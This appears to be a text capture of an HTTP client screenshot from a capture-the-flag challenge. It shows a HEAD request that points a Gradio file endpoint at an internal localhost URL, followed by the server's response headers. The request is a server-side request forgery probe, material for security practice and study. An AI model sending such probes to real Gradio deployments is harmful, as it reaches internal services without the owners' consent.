 HEAD ://ai-vacation-hd9wxyy8.spbctf.com /gradio_api/file=http://localhost:8000 Send
File All
210ms 200 OK
Authentication Optional Auth Type
No authentication selected
Variables
path_or_url Required localhost
Cookies
Key Value
Headers
Accept */*
Key Value
Query Parameters
Key Value
Cookies
Request Headers 1
Response Headers
Cache-Control public, max-age=43200
Content-Type text/html; charset=utf-8
Date Fri, 23 May 2025 14:00:51 GMT
Etag "flask-1745611264.0-7558-1554647113"
Expires Sat, 24 May 2025 02:00:51 GMT
Last-Modified Fri, 25 Apr 2025 20:01:04 GMT
Server Werkzeug/0.9.6 Python/2.7.18
Body